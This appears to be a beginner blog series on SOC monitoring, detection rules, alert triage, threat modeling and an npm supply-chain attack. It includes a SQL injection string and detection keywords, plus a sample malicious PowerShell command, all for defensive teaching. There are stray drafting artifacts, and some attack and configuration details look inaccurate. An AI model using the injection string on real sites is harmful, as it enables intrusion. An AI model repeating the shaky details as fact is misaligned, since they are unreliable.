    You built the Watchtower. You collected the logs. You wrote the detection rule. Now, the screen is flashing red. A suspected attack is happening right now. In this guide, we learn how to survive the adrenaline and triage the threat.

    Welcome back to The Watchtower Chronicles.

    If you have followed this series from the beginning, your Security Operations Center (SOC) is now fully operational. You understand the vocabulary, you have visibility into your network, and you have written logic to filter out the noise.

    Suddenly, it happens. Your SIEM dashboard lights up. An alert titled “Multiple Failed Logins Followed by Success” just dropped into your queue.

    In the movies, this is the moment alarms blare, metal doors slam shut, and people start typing at lightspeed. In reality, it’s just you, sitting in a quiet room with a cup of coffee, staring at a screen.

    Your heart might beat a little faster, but this is exactly what you trained for. Today, we are going to learn how to Triage an alert like a professional.

    The Golden Rule: Don’t Panic

    When you look at your very first high-severity alert, your instinct might be to pull the physical internet cable out of the wall.

    Resist that urge.

    In a SOC, Triage is the medical concept of sorting patients by the urgency of their need. You aren’t doing the surgery yet; you are just figuring out if the patient has a scraped knee (False Positive) or a gunshot wound (True Incident).

    To do this without panicking, cybersecurity professionals borrow a concept from fighter pilots: The OODA Loop.


    The OODA Loop for SOC Analysts

    Developed by U.S. Air Force Colonel John Boyd, the OODA loop is a four-step decision-making process for high-stakes, rapidly changing environments. If you can cycle through these four steps faster than the hacker, you win.

    Here is how it applies to your alert queue:

    1. Observe (What am I looking at?)

    Stop and read the data. Don’t assume anything.

    • What rule triggered? (e.g., Suspicious Powershell Download).
    • What is the timestamp?
    • What is the hostname and IP address involved?

    2. Orient (What is the context?)

    Data without context is useless. You must orient yourself to the environment.

    • Who owns this computer? Is it the CEO, or a generic kiosk in the lobby?
    • What is the normal baseline? Is it normal for this specific developer to run weird scripts at 2 AM?
    • Have we seen this IP address before?

    3. Decide (What is the verdict?)

    Based on your observation and orientation, you must make a call.

    • False Positive: This is normal business activity that just looked weird.
    • True Positive (Malicious): This is a real attack.
    • True Positive (Benign): The rule worked perfectly, but the “hacker” was just our own internal IT team running a vulnerability scan.

    4. Act (What do I do about it?)

    You made a decision; now execute it.

    • If it’s a False Positive, close the ticket and write a note on why.
    • If it’s a True Positive, escalate the ticket to Tier 2 (Incident Response) or trigger a containment protocol.

    Case Study: Triaging a Phishing Alert

    Let’s walk through a real-world scenario using the OODA Loop.

    The Alert: Your SIEM flags that a user, “Alice,” clicked a link in an email that is categorized as malicious by your threat intelligence feed.

    1. Observe: You open the alert. You see Alice’s email address, the URL she clicked (http://evil-fake-login.com), and the time it happened (10 minutes ago).

    2. Orient: You dig deeper. You check Alice’s endpoint logs (from Part 2 of this series). Did her computer download an .exe file after she clicked the link? No. You check your firewall logs. Did her computer send a massive amount of data to that website? No. You check her Identity logs. Did anyone successfully log into Alice’s account from a foreign country right after she clicked the link? Yes. A login from an unknown IP address occurred 2 minutes later.

    3. Decide: You piece the puzzle together. Alice clicked a fake Microsoft login page and typed in her password. The hacker immediately used that password to log into her account. Verdict: True Positive – Credential Compromise.

    4. Act: You don’t need to format Alice’s computer (because no malware was downloaded). You need to kill the hacker’s access. You immediately execute the playbook for compromised accounts:

    1. Revoke Alice’s active login sessions.
    2. Reset her password.
    3. Notify the Incident Response team to check if the hacker accessed sensitive emails during those 10 minutes.

    You just stopped a data breach.


    The Importance of Documentation

    The final, unwritten step of the OODA loop is writing down what you did.

    A SOC is a team sport running 24/7. When your shift ends, the next analyst needs to know what happened. If you close an alert as a “False Positive,” you must write a comment explaining why.

    • Bad Comment: “Checked it. It’s fine.”
    • Good Comment: “Observed unusual PowerShell execution. Correlated with IT change ticket #4451. Confirmed this was the sysadmin deploying a new software patch. Closing as False Positive.”

    Coming Up Next…

    Triaging one alert is thrilling. Triaging 500 alerts a day is exhausting.

    When you stare at a screen making split-second decisions for 8 hours a day, you experience Alert Fatigue. You start making mistakes. You start ignoring the red lights.

    In the final chapter of our series, Part 5: Beyond the Screen, we are going to look at how modern SOCs use Automation (SOAR) to let robots handle the boring stuff, so the humans can focus on hunting the real threats.

    Stay calm, and trust your loop.


    Disclaimer

    This article is for educational purposes. Incident response protocols vary drastically by organization. Always follow your company’s specific runbooks and escalation procedures when handling a live security incident.

  • In Part 2, we turned on the lights. We are now collecting millions of logs. But how do we find the one malicious needle in that massive haystack? Today, we teach the machine to hunt.

    Welcome back to The Watchtower Chronicles.

    In our p, we enabled the “Eyes of the Beast.” We turned on Windows logging and started feeding data into our SIEM.

    But now we have a new problem: Too much data. A typical corporate network generates millions of logs every single day.

    • “Bob logged in.”
    • “Alice opened Word.”
    • “Server A talked to Server B.”

    If a human tried to read all of that, they would go insane. We need a filter. We need logic. We need a Detection Rule.

    In this chapter, we are going to write your very first detection rule. We will take a raw log and turn it into a high-fidelity Alert.


    Step 1: The Logic (IF -> THEN)

    At its core, every SIEM (Splunk, Sentinel, Wazuh) works on the same simple principle: Boolean Logic.

    We are simply telling the computer:

    “IF you see [Pattern X], THEN trigger [Alert Y].”

    It sounds simple, but the devil is in the details. If your logic is too loose, you get False Positives (alerting on innocent users). If your logic is too tight, you get False Negatives (missing the hacker).Image of boolean logic diagram


    Step 2: The Scenario (The Brute Force Attack)

    Let’s build a rule for a classic attack: Brute Force.

    • The Attack: A hacker is trying to guess the Admin password. They try “password123”, then “admin1”, then “qwerty”.
    • The Log: Every time they fail, Windows generates Event ID 4625 (An account failed to log on).

    Attempt 1: The Rookie Rule

    IF (EventID == 4625) THEN ALERT

    Why this fails: Have you ever mistyped your password? Yes. Everyone has. If you turn on this rule, your SOC will receive an alert every single time a user makes a typo. You will get 5,000 alerts a day. This is Noise.


    Step 3: Adding Context (The Threshold)

    To find a hacker, we need to look for behavior, not just events. Hackers don’t fail once; they fail fast and often.

    Let’s update our logic with a Threshold and a Time Window.

    Attempt 2: The Better Rule

    IF (EventID == 4625) AND (Count > 5) AND (TimeWindow < 1 Minute) THEN ALERT ("Possible Brute Force Detected!")

    Why this works: It is very unlikely that Bob from Accounting can type his password wrong 6 times in 60 seconds. That requires a machine speed. This pattern signals an Attack Tool.


    Step 4: The Reality Check (Whitelisting)

    You deploy your new rule. The next day, you get an alert! You rush to investigate… and it’s just the Scanner Service.

    Your IT team has a vulnerability scanner that checks servers every day. It tries to log in, fails, and triggers your rule. This is a False Positive.

    To fix this, we need to Tune (or Whitelist) the rule.

    Attempt 3: The Production Rule

    IF (EventID == 4625) AND (Count > 5) AND (TimeWindow < 1 Minute) AND (Source_IP != "192.168.1.50") <– Ignore the known Scanner IP THEN ALERT

    Now you have a high-fidelity alert. When this red light flashes, you know it’s time to act.


    Step 5: The Universal Language (Sigma)

    You might be thinking, “Do I need to learn the specific code for Splunk, and another for Elastic, and another for Azure?”

    Luckily, the industry has solved this. Meet Sigma.

    Sigma is the “universal translator” for SIEM rules. It allows you to write a rule once in a standard YAML format, and then automatically convert it to Splunk query language, Elastic Query DSL, or Microsoft KQL.

    Example Sigma Rule for Brute Force:

    YAML

    title: Multiple Failed Logins
    status: experimental
    logsource:
    product: windows
    service: security
    detection:
    selection:
    EventID: 4625
    condition: selection | count() > 5 by SourceIP

    If you are starting your career, learning to read Sigma rules is a superpower. It means you can work in any SOC, regardless of what expensive tool they bought.


    Coming Up Next…

    We have the Data (Part 2). We have the Alert (Part 3). Suddenly, your phone buzzes. The Brute Force rule just triggered. It’s real.

    What do you do? Do you panic? Do you pull the plug?

    In Part 4: The Red Phone Rings, we will walk through the Triage Process. We will learn the “OODA Loop” of an analyst and exactly what steps to take in the first 15 minutes of an incident.

    Stay logical.


    Disclaimer

    This article is for educational purposes. Detection logic requires careful tuning. Deploying threshold rules in a production environment without testing can result in high alert volume.

  • In Part 1, we learned the language of the SOC. Now, we must give our Watchtower the ability to see. Without data, an analyst is blind. Today, we learn the art of Visibility.

    Welcome back to The Watchtower Chronicles.

    In our last article(https://secure-scroll.com/?p=160), we defined the vocabulary of the SOC. We talked about “Alerts,” “Incidents,” and “SIEMs.” But there is a fundamental truth in cybersecurity that overrides everything else:

    “You cannot detect what you cannot see.”

    If a hacker breaks into a server, but that server isn’t generating logs, the attack didn’t “happen”—at least, not to the SOC. To the Blue Team, it is invisible.

    In this chapter, we are going to explore Visibility. We will look at the “Golden Sources” of data you need to collect, why “more data” isn’t always better, and how to turn on the single most important log in Windows.

    The “Golden Triangle” of Data

    You can’t log everything. It costs too much money and slows down the network. A smart SOC prioritizes the Golden Triangle of visibility.

    1. Identity Logs (The “Who”)

    Attacks almost always involve stealing credentials. If you know who is logging in, you can spot anomalies.

    • What to watch: Failed logins, Logins at weird times (3 AM), or Logins from weird places (VPN from North Korea).
    • Key Windows Events: 4624 (Success), 4625 (Failure).

    2. Endpoint Logs (The “What”)

    The endpoint (laptop/server) is the battlefield. This is where the malware runs. You need to know what programs are executing.

    • What to watch: Process Creation (e.g., powershell.exe launching unknown_file.exe).
    • Key Windows Event: 4688 (Process Creation).

    3. Network Logs (The “Where”)

    malware needs to “phone home” to the hacker to get instructions (C2 – Command and Control). Network logs show this conversation.

    • What to watch: Connections to bad IP addresses, or huge data transfers (Data Exfiltration) leaving the network.
    • Source: Firewalls (Palo Alto, Fortinet) or DNS Server logs

    Here is the complete draft for Part 2 of your series.

    This article shifts from “Definitions” to “Action.” It explains what data a SOC Analyst actually looks at and teaches the reader how to turn on the most important logging setting in Windows.


    Quality vs. Quantity (Garbage In, Garbage Out)

    A common mistake beginners make is thinking, “I’ll just log everything!”

    This leads to Alert Fatigue. If you log every time a user opens a Word document, your analysts will drown in millions of useless events. The goal of a SOC Engineer is Tuning—filtering out the noise so the Analyst only sees the signal.

    • Bad Log: “User Bob opened Chrome.” (Who cares?)
    • Good Log: “User Bob opened Chrome and it immediately downloaded an .exe file.” (Suspicious.)

    Tutorial: Turning on the Lights (Windows Command Line Logging)

    Let’s make this practical. By default, Windows is actually very quiet. It will tell you “PowerShell started,” but it won’t tell you what PowerShell did.

    • Default Log: PowerShell.exe started. (Useless).
    • What we need: PowerShell.exe started -Command "Download-Malware.ps1"

    To see the hacker’s commands, you must enable “Include Command Line in Process Creation Events.”

    How to do it (On your own lab machine):

    1. Open Group Policy Editor (gpedit.msc).
    2. Navigate to: Computer Configuration -> Administrative Templates -> System -> Audit Process Creation.
    3. Double click “Include command line in process creation events”.
    4. Set it to Enabled.

    Now, when you look at Event ID 4688 in your Event Viewer, you will see exactly what the hacker typed. This single setting has caught more bad guys than almost any other.

    The Central Brain: The SIEM

    So we have Identity logs, Endpoint logs, and Network logs. But we can’t log into 500 different servers to read them.

    We need to send them all to one place. This is the SIEM (Security Information and Event Management).

    • Collection: Agents (like Splunk Forwarder or Wazuh Agent) sit on the laptops and ship the logs to the SIEM.
    • Correlation: The SIEM links them together.
      • Log 1 (Firewall): “Connection from Russia.”
      • Log 2 (Server): “Failed Login.”
      • SIEM Alert: “Brute Force Attack from Russia detected!”

    Coming Up Next…

    Now that we have the Vocabulary (Part 1) and the Data (Part 2), we are ready to teach the machine how to spot evil.

    In Part 3: Signal in the Noise, we are going to write our very first Detection Rule. We will take that log we just enabled (Event 4688) and write logic to catch a real-world attack.

    Get your logic gates ready

    Disclaimer

    This article is for educational purposes. Modifying Group Policy (GPO) and Audit settings can increase log volume significantly. Always test in a lab environment before applying changes to a production network.

  • Before you can walk the walk, you must talk the talk. Welcome to Part 1 of our SOC Monitoring series, where we decode the jargon, acronyms, and slang used by professional defenders.

    Imagine walking into a hospital operating room. The doctors are shouting things like “BP is dropping!” or “Push 10cc of Epi!” If you don’t know what those words mean, you can’t help save the patient.

    The Security Operations Center (SOC) is no different. It has its own language. When a crisis hits, clear communication is the difference between stopping a hack and losing data.

    In this first installment of The Watchtower Chronicles, we are going to build your dictionary. But this isn’t a boring A-Z list. We are going to learn these terms by following the lifecycle of an attack.

    Phase 1: The Signals (What are we looking at?)

    In a SOC, data flows in constantly. You need to know the difference between a harmless noise and a gunshot.

    1. Event
    • Definition: Anything that happens on a system. It is neutral—neither good nor bad.
    • Example: “User Bob logged in.” “File A was opened.”
    • Analogy: Hearing a car drive past your house.
    2. Alert
    • Definition: An event (or series of events) that triggers a warning because it looks suspicious.
    • Example: “User Bob logged in at 3 AM from Russia.”
    • Analogy: Hearing a car screech its tires and stop in front of your house.
    3. Incident
    • Definition: A confirmed security breach or attack. An alert becomes an incident when a human verifies it is bad.
    • Example: “We confirmed Bob’s account was hacked and is downloading database files.”
    • Analogy: Seeing someone break your window and jump inside.
    4. False Positive
    • Definition: An alert that looked bad but turned out to be harmless. The bane of an Analyst’s existence.
    • Example: An alert triggers for “Malware Download,” but it turns out the user was just downloading a new video game installer that looked weird.

    Phase 2: The Evidence (What did we find?)

    Once we have an Incident, we start looking for clues. These clues have specific names.

    5. IOC (Indicator of Compromise)
    • Definition: A piece of forensic evidence that proves a known attack happened. It is static and precise.
    • Example: A specific bad IP address (192.168.1.50), a Virus Hash (MD5: e5d2...), or a malicious domain name (evil-site.com).
    • Analogy: Finding a fingerprint or a specific drop of blood at a crime scene.
    6. IOA (Indicator of Attack)
    • Definition: Evidence that an attack is currently happening or about to happen. It focuses on the intent rather than the specific tool.
    • Example: “A persistence registry key was created” or “Powershell is running a hidden command.”
    • Analogy: Seeing the door handle jiggle.
    7. TTPs (Tactics, Techniques, and Procedures)
    • Definition: The behavioral patterns of the hacker. Not what tool they used (IOC), but how they work.
    • Example: “This hacker group (APT28) always sends phishing emails on Fridays and uses a specific PowerShell script to steal passwords.”
    • Analogy: Knowing that a specific burglar always enters through the chimney and steals only silverware.

    Phase 3: The Tools (What are we using?)

    You can’t do the job without the gear.

    8. SIEM (Security Information and Event Management)
    • Pronounced: “Sim”
    • Definition: The “Brain” of the SOC. It collects logs from everywhere (firewalls, servers, laptops), correlates them, and generates alerts.
    • Example Tools: Splunk, Microsoft Sentinel, Wazuh, Elastic.
    9. EDR (Endpoint Detection and Response)
    • Definition: Advanced antivirus on steroids. It records exactly what happens on a laptop (process creation, network connections) and allows you to remotely kill viruses.
    • Example Tools: CrowdStrike Falcon, Microsoft Defender for Endpoint, SentinelOne.
    10. SOAR (Security Orchestration, Automation, and Response)
    • Pronounced: “Soar”
    • Definition: The robots. Software that automates boring tasks.
    • Example: If a phishing email is detected, the SOAR tool automatically blocks the sender and deletes the email from all inboxes without a human lifting a finger.

    Phase 4: The Scorecard (How well are we doing?)

    Finally, managers need to measure success. These are the metrics we discussed earlier.

    11. Dwell Time
    • Definition: The time a hacker sits inside your network undetected.
    • Goal: Reduce from Months $\rightarrow$ Hours.
    12. MTTD (Mean Time to Detect)
    • Definition: How fast does your alarm ring? The average time it takes to spot an active threat.
    13. MTTR (Mean Time to Respond/Remediate)
    • Definition: How fast do you put out the fire? The average time to kick the hacker out after finding them.

    Conclusion

    This vocabulary is your toolkit.

    When you read a job description, an incident report, or the rest of this article series, these terms will appear constantly.

    Now that we speak the language, we are ready to enter the control room.

    In Part 2, we will look at “The Eyes of the Beast”—learning how to set up the Logs and Visibility needed to catch a hacker in the act.


    Disclaimer

    This article is for educational purposes only. Definitions in the cybersecurity industry can vary slightly between organizations and vendors. These definitions represent the generally accepted industry standard.

  • Hackers used to attack your firewall. Now, they are poisoning your ingredients. Learn how the recent “Shai-Hulud” attack turned the NPM ecosystem into a trap for developers

    If you are a fan of the movie Dune, you know the Shai-Hulud: the giant, terrifying sandworms that travel unseen beneath the surface, waiting to swallow unsuspecting travelers whole.

    In the cybersecurity world, a new attack campaign was recently discovered that does exactly that. Dubbed “Shai-Hulud” by the security researchers at Phylum, this attack didn’t try to hack into company servers directly. Instead, it hid underground—inside the open-source tools developers use every day.

    But why was it named after a sci-fi monster, and how exactly does it break into your secure computer? Let’s dig in.

    The Name: Why “Shai-Hulud”?

    This wasn’t a random name picked from a hat. The attack was discovered by Phylum, a security company that monitors the software supply chain. When their researchers analyzed the malware, they realized the Dune metaphor was perfect for three reasons:

    1. It Moves Underground: Just like the sandworms travel unseen beneath the desert sands, this malware travels “underground” through the deep layers of software dependencies. You don’t see it on the surface (your main code); it hides deep in the libraries you rely on.
    2. It Strikes From Below: The sandworm attacks by bursting up to swallow travelers. Similarly, this malware uses “post-install scripts” to execute immediately when you download it. It strikes before you even run your application.
    3. The Hunt for “Spice”: In the book, the worms produce “Spice,” a valuable resource. In this attack, the hackers were hunting for your valuable resources—API keys, secrets, and credentials—to help them travel through your corporate network.
    Let’s See how the supply chain attacks works with simple analogy below.

    Imagine you own a popular Pizza Shop. You take security seriously. You have a strong lock on the front door, cameras in the lobby, and a security guard (The Firewall).

    A standard burglar tries to kick down your front door. This is hard because of your security.

    But a Supply Chain Attacker is smarter. They don’t touch your shop. Instead, they break into the factory that makes your Tomato Sauce. They poison the sauce at the factory.

    1. You (the developer) buy the sauce from your trusted supplier.
    2. You bring it into your secure shop (bypassing the guard because, hey, it’s just sauce!).
    3. You serve the pizza to your customers.

    You did everything right, but you still got hacked.

    In software development:

    • The Pizza Shop is your Application.
    • The Tomato Sauce is the open-source libraries (npm packages) you download.
    • The Poison is the malicious code hidden inside those libraries.

    How the Shai-Hulud Attack Actually Worked

    The Shai-Hulud campaign targeted the NPM Ecosystem. For those new to coding, NPM (Node Package Manager) is a massive library where JavaScript developers download code blocks to help build their apps.

    Here is the step-by-step kill chain:

    1. The Disguise (Typosquatting)

    The attackers created malicious packages with names that looked almost identical to popular, safe packages. This is called Typosquatting.

    • Real Package: react-dom-conf
    • Fake Package: react-dom-config

    If a developer made a tiny typo while typing npm install, they accidentally downloaded the sandworm.

    2. The Tunnelling (The postinstall Script)

    This is where it gets technical. NPM allows packages to run scripts automatically as soon as they finish downloading. This feature is called postinstall. It is supposed to be used for setup, but hackers love it.

    The Shai-Hulud packages contained a hidden script that executed immediately. You didn’t even have to run your app; just downloading the package triggered the trap.

    3. The Bite (Stealing Secrets)

    Once inside your computer, the script didn’t delete files or display a skull on your screen. It was quiet. It looked for your Environment Variables.

    Developers often store secrets in environment variables, such as:

    • AWS Cloud API Keys
    • Database Passwords
    • Cryptocurrency Wallet Private Keys

    The malware gathered these secrets and silently sent them back to the attacker’s server.

    How to Protect Yourself

    You cannot build modern software without using open-source packages. So, how do we stay safe?

    1. Double-Check Your Spelling Before you type npm install [package-name], stop. Go to the npm website and ensure you have the exact name. Look at the download count.

    • Real Package: 5,000,000 downloads/week.
    • Fake Package: 50 downloads/week.

    Some Scanning Tools from My Research and I provided the Github Links.

    Use Scanning Tools (The “Food Inspectors”) Just like we discussed in our previous Threat Modeling articles, you need tools that automatically check your “ingredients” before they enter your kitchen.

    Here are three free, open-source CLI tools you can check out:
    • Socket CLI (by Socket.dev)
      • What it does: Checks your package.json for “red flags” like install scripts, hidden secrets, or massive file sizes. It looks for bad behavior, not just known bad names.
      • Project Link: https://github.com/SocketDev/socket-cli
    • Phylum CLI
      • What it does: Built by the team that discovered Shai-Hulud, this tool scores every package based on risk factors (e.g., “This author created their account yesterday”).
      • Project Link: https://github.com/phylum-dev/cli
    • Snyk CLI
      • What it does: The industry standard for vulnerability scanning. It checks your dependencies against a massive database of known vulnerabilities (CVEs).
      • Project Link: https://github.com/snyk/cli

    Conclusion

    The Shai-Hulud attack serves as a stark reminder: in the digital world, we are only as secure as the tools we trust.

    As you continue your journey in cybersecurity, remember that building a wall around your house isn’t enough if you invite the Trojan Horse inside yourself. Always verify what you install.

    Stay vigilant, and watch out for the sandworms.


    ⚠️ Disclaimer & Usage Warning

    This article is for educational purposes only. The tools mentioned above (Socket CLI, Phylum CLI, Snyk CLI) are third-party open-source projects. The author of this blog is not affiliated with these projects.

    • Use at your own risk: Always review the documentation and licenses on the official GitHub repositories before installing any tool.
    • Corporate Use: If you are using these tools on a company laptop or network, verify with your IT Security team that they are approved for use.
    • No Warranty: The author assumes no liability for any issues, data loss, or system instability that may arise from the use of these tools.

  • In our previous articles, we learned how to design a secure system. But what happens when the attackers strike anyway? In this final guide of our series, we pivot from “Threat Modeling” (Defense) to “Threat Hunting” (Offense).

    Welcome to the final chapter of our Threat Modeling series.

    So far, we have been acting like Architects. We drew blueprints, identified weak spots (like missing locks or open windows), and fixed them before we built the house.

    But in the real world, even the best locks can be picked.

    Now, we need to switch mindsets. We need to stop thinking like Architects and start thinking like Hunters. Today, we are going to look at how you can use the Threat Model you just built as a “Treasure Map” to catch hackers in real-time.

    The Difference: Modeling vs. Hunting

    Before we start, let’s clarify the difference, as beginners often confuse them.

    • Threat Modeling (Design Phase): asking “What could go wrong?” before it happens.
      • Analogy: Checking your house blueprints to make sure you didn’t forget to add a back door lock.
    • Threat Hunting (Operational Phase): asking “Is someone already inside?” assuming the prevention failed.
      • Analogy: Walking through your house at 2 AM with a flashlight because you heard a noise.

    Step 1: Use Your Model as a Map

    The biggest problem beginners face in Threat Hunting is “Where do I look?” Modern systems generate millions of logs every day. You can’t read them all.

    This is where your Threat Model (from Article 3 & 4) becomes your secret weapon.

    Remember that report we generated? It listed high-risk interactions.

    • Threat Model says: “SQL Injection is possible between the Web App and the Database.”
    • Hunter says: “Aha! That is exactly where I should look for evidence.”

    You don’t need to hunt everywhere. Hunt where your model told you the weak spots were.

    Step 2: The “Hypothesis” (Thinking Like a Detective)

    Threat Hunting isn’t just staring at screens; it’s science. It starts with a Hypothesis.

    Using your Online Store model, let’s form a hypothesis:

    The Hypothesis: “I bet an attacker is trying to perform SQL Injection on my search bar, because my Threat Model identified that as a ‘Tampering’ risk.”

    Now you have a specific goal. You aren’t just “looking at logs”; you are “looking for SQL injection attempts.”

    Step 3: The Hunt (Tools of the Trade)

    To see these attacks, you need visibility. While the Microsoft Threat Modeling tool helps you plan, you need different tools to watch.

    For beginners, the best place to start is Sysmon (System Monitor) and Event Logs.

    Tool Spotlight: Sysmon Sysmon is a free tool from Microsoft (part of the Sysinternals suite) that logs detailed information about what is happening on your computer—much more than the standard Windows logs.

    1. Download Sysmon: [Link to Microsoft Sysinternals]
    2. Install it: It runs in the background, silently recording suspicious activity.
    3. Hunt: You can view the logs in the standard “Event Viewer” on Windows.

    Real-World Example: The SQL Hunt

    Let’s verify our hypothesis.

    1. The Attack: Imagine a hacker types ' OR 1=1 into your website’s login box to try and trick the database.
    2. The Log: Your web server logs (IIS or Nginx) or your Database logs will record that specific text string.
    3. The Catch: If you are filtering your logs for the keyword OR 1=1 or UNION SELECT, you will see the attack instantly.

    Without the Threat Model, you wouldn’t have known to prioritize that specific log. With the Threat Model, you knew exactly where the door was, so you pointed your camera right at it.

    Conclusion: The Cycle of Security

    This concludes our series on Threat Modeling!

    We started with a blank page, drew a system, found the flaws, fixed the design, and finally, used that design to hunt for attackers.

    Cybersecurity isn’t a destination; it’s a loop.

    1. Model your threats.
    2. Hunt for the ones you missed.
    3. Update your model based on what you find.

    Keep learning, keep hunting, and stay safe out there.

  • In Part 2, we drew the diagram and generated a report. Now, we are staring at a list of 40+ potential threats. In this guide, we learn how to filter the noise, prioritize the real risks, and turn a scary report into a to-do list.

    Welcome back to our Threat Modeling series!

    In our previous article, we experienced the “magic” of the Microsoft Threat Modeling Tool. We drew a simple Online Store, clicked “Analyze,” and were immediately presented with a long list of potential security flaws

    If you are like most beginners, you probably felt a moment of panic. “My simple app has 45 security holes? How is that possible?”

    Here is the secret: It doesn’t.

    The tool is a robot. It prioritizes quantity over quality. It’s your job as the human analyst to filter through that list, throw out the trash, and focus on the gold. Today, we are going to learn how to “Triage” your threat model.


    Step 1: The Analysis View

    First, let’s get oriented. After you click the Analyze button (the magnifying glass icon), your view changes. You are no longer drawing; you are reviewing.

    At the bottom of your screen, you will see the Threat List. This is your workspace for today.

    Step 2: Spotting “False Positives” (The Cleanup)

    A “False Positive” is when the tool flags a threat that doesn’t actually exist in your specific context.

    • Example: The tool might warn you about “Weak Authentication” on the connection between your Web App and your internal Database.
    • Context: But wait! You are using a Cloud Provider’s “Managed Identity” system. There are no passwords to steal.

    How to handle this:

    1. Click on the threat in the list.
    2. Look at the Threat Properties panel (usually on the right).
    3. Find the Status dropdown menu.
    4. Change it from “Not Started” to “Not Applicable” or “Justified.”
    5. Critical Step: In the “Justification” box, write why. (e.g., “We are using Azure Managed Identity, so no credentials are passed over the wire.”)

    Step 3: Mitigating Real Threats (The Fix)

    Now that we’ve cleared the noise, let’s look at a real threat.

    Let’s say you find a Tampering threat labeled: “SQL Injection risk on the Data Flow to Orders DB.” This is real. If you don’t fix it, hackers can steal your data.

    How to handle this:

    1. Analyze: How do we fix SQL injection? The industry standard is using “Parameterized Queries.”
    2. Document: In the Threat Properties panel, look for the text box labeled “Mitigations”.
    3. Write: Type your plan here. “We will use PreparedStatement objects in Java/C# to ensure user input is never treated as code.”
    4. Update Status: Change the Status dropdown to “Mitigated”.

    ⚠️ The “Map vs. Territory” Rule: Writing “Mitigated” in this tool does not magically fix your code! It creates a “Ticket” or a “Requirement” for your developers. You still have to go into your IDE and actually write the secure code.

    Step 4: Prioritization (Risk Rating)

    You can’t fix everything today. Some threats are “The house is on fire,” and others are ” The window is squeaky.”

    In Article 1, we discussed Risk = Likelihood x Impact. The tool allows you to assign this priority.

    In the Threat Properties panel, look for the Priority dropdown.

    • High: Do this before you launch. (e.g., SQL Injection, No Encryption).
    • Medium: Do this soon. (e.g., Weak Password Policy).
    • Low: Do this when you have time. (e.g., Obscure error messages).

    Use this field to help your manager or team understand what needs to happen now.

    Step 5: The Final Report

    You have filtered the false positives, documented the fixes, and set the priorities. Now you need to show your work to your boss or client.

    1. Go to the Reports menu at the top.
    2. Select “Create Full Report” (or “Generate Report”).
    3. Save the file as an HTML file.

    Open that HTML file in your browser. You will see a beautiful, professional dashboard showing charts of your threats, followed by the detailed list of mitigations you just wrote. This is your “Deliverable.”

    Conclusion: From Design to Reality

    Congratulations! You have successfully completed a Threat Model.

    1. You understood the Concepts.
    2. You Drew the architecture.
    3. You Analyzed the flaws.
    4. You Planned the fixes.

    But wait… Even the best blueprints can’t stop a determined thief if they find a window you forgot to lock. We have secured the design, but how do we catch a hacker who is trying to break in right now?

    In the next article, we are going to pivot from Defense to Offense. We will take the map we just built and use it to start Threat Hunting.

    Get ready to go hunting.

  • – Part 2


      In Part 1, we installed the tool and laid the foundation. Now, it’s time to build. In this guide, we will draw our first architecture diagram and let the tool automatically hunt for design flaws.

      Welcome back! In our previous article, we walked through the installation of the Microsoft Threat Modeling Tool and discussed why “blueprinting” your security is so important before you build. We left off with a blank canvas and a scenario: building a simple Online Store.

      Today, we turn that blank canvas into a security roadmap. We will draw the system, connect the components, and generate a threat report.

      Don’t worry if you aren’t a graphic artist—this tool is “drag-and-drop” simple. Let’s build.


      Step 1: Understanding Your Toolbox (The Stencils)

      When you open your new model, look at the Stencils panel on the right side of the screen. This isn’t just a collection of clip art; every shape here has specific security meanings attached to it (metadata) that the tool uses to find flaws.

      While there are many categories, you will mostly use these three core types for a basic model:

      1. Interactors (The “Who”): These represent things outside your control that interact with your system.
        • Example: Humans (Users, Admins) or External Systems (Third-party APIs).
      2. Processes (The “Logic”): These are the applications or services you are building.
        • Example: Web Application, Web Service, or a Lambda function.
      3. Data Stores (The “Memory”): This is where your information lives.
        • Example: SQL Database, Cloud Storage, or a local File System.

      Step 2: Drawing the “Online Store”

      Let’s map out our simple e-commerce scenario. We need a Customer, a Web Website, and a Database to store orders.

      1. Add the Customer: Go to the “Generic Interactors” section in the right panel. Drag and drop the “Human User” onto the main white canvas.

      • Tip: Double-click the text under the icon to rename it to “Customer.”

      2. Add the Website: Go to the “Generic Process” section. Drag and drop the “Web Application” onto the center of the canvas.

      • Tip: Rename this “Online Store Front.”

      3. Add the Database: Go to the “Generic Data Store” section. Drag and drop the “SQL Database” to the right side.

      • Tip: Rename this “Orders DB.”

      You should now have three icons sitting separately on your screen.

      Step 3: Connecting the Dots (Data Flows)

      A system does nothing until data moves. In threat modeling, the lines (Data Flows) are often where the most dangerous attacks happen (like “Man-in-the-Middle” attacks where someone intercepts the data).

      1. Customer to Website:

      • Select the “Generic Data Flow” (the arrow) from the stencils panel.
      • Click on the “Customer” and drag the line to connect it to the “Online Store Front.”
      • Crucial Step: Click on the line itself that you just drew to select it. In the Properties panel (usually at the bottom left of the screen), look for the “Protocol” setting. Change it to HTTPS.

      ⚠️ Important Reality Check (Map vs. Territory): Changing this setting in the tool to “HTTPS” does not actually encrypt your real-world website. It simply tells the Threat Modeling Tool: “Assume I am going to use HTTPS here, and analyze the design based on that assumption.” You must still manually configure SSL/TLS certificates on your actual server when you build it!

      2. Website to Database:

      • Draw another Data Flow arrow from the “Online Store Front” to the “Orders DB.”
      • You can leave the protocol as default for now, as this traffic is usually internal to your network.

      Step 4: The Magic Moment (Generating the Report)

      This is why we use this tool. You don’t need to brainstorm every possible hack yourself; the tool knows the STRIDE methodology. It looks at your diagram, sees a “Web App” talking to a “SQL Database,” and immediately knows what usually goes wrong in that scenario.

      To generate the report:

      1. Look at the toolbar at the top of the screen.
      2. Find the icon that looks like a Magnifying Glass over a Document (In older versions, this might be a button labeled “Analysis View”).
      3. Click it. The tool will process your diagram and create a list of threats in a panel at the bottom of the screen.

      Note on Tool Limitations: This tool analyzes your design, not your actual code. It acts as an architect reviewing blueprints, not a spellchecker reviewing text. It cannot see if you used a weak password or wrote a buggy line of python; it only points out logical flaws in the architecture.

      Step 5: Reading Your First Threat Report

      Suddenly, the bottom of your screen is filled with a list of potential threats.

      Don’t panic!

      You might see 30 or 40 threats listed for this simple diagram. This is normal. The tool is automated and generates potential threats based on patterns. Many of these might not apply to your specific situation (these are called “False Positives”).

      You will see entries like this:

      • ID: 1
      • Category: SQL Injection (Tampering)
      • Description: Risk of an attacker modifying the SQL query to access unauthorized data.
      • Interaction: Online Store Front -> Orders DB.

      The tool is essentially saying: “Hey, I see you are talking to a database. Did you remember to sanitize your inputs? If not, someone could delete your data.”

      What Comes Next?

      Congratulations! You have just created your first professional Threat Model. You have a visual map of your software and a list of potential security holes.

